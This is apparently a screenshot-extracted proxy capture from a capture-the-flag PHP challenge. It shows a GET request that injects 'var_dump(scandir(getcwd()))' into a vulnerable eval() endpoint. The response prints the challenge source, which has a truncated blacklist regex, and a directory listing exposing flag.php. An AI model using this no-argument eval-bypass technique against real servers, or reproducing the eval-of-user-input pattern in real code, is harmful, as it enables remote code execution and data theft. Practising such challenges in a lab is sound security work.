 Request
Pretty Raw Hex \n
1 GET /?code=var_dump(scandir(getcwd())); HTTP/1.1
2 Host: 43.143.7.97:28756
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])&&!preg_match('/url|show|high|na|info|dec|oct|pi|log|data:\/
{
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);}
else
die('nonono');}
else
echo('please input code');
?> array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9)
"index.php" }